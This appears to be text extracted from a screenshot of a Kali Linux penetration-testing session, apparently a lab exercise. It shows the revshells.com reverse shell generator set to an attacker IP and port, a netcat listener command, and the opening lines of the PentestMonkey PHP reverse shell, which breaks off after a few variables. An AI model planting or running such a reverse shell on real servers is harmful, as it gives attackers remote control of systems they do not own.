 1 2 3 4
10.21.17.140
22:49
HackIT - Home
HackIT - Home
Index of /uploads
Online - Reverse Shell Ge
Private browsing
https://www.revshells.com
80%
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.17.140';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;